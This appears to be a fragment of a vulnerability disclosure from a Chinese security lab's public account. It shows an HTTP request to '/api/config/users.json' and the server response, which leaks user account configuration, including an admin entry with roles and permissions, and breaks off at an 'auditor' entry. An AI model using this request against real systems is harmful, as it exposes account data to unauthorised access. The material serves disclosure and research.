 GET /api/config/users.json HTTP/1.1
Host ? : xxxxx
Connection: keep-alive
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
sec-ch-ua-mobile: ?0
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Jul 2025 11:08:42 GMT
3 Server: Apache
4 X-FRAME-OPTIONS: SAMEORIGIN
5 Last-Modified: Tue, 30 Jul 2024 08:35:39 GMT
6 ETag: "218-61e72dcc0ecc0"
7 Accept-Ranges: bytes
8 Vary: Accept-Encoding,User-Agent
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Length: 702
12
13 {
14 "admin": {
15 "name": "-",
16 "auth_method": "local",
17 "password": "",
18 "ip": "*",
19 "mail": ",
20 "roles": ["OPERATORS"],
21 "isSystem": true,
22 "status": true,
23 "passwd_chgTime": 1722328539,
24 "permission": "a",
25 "auth_dup": "down",
26 "auth_ldap": null,
27 "auth_radius": null,
28 "sn": null,
29 "certid": null
30 },
31 "auditor": {
公众号 · 星络安全实验室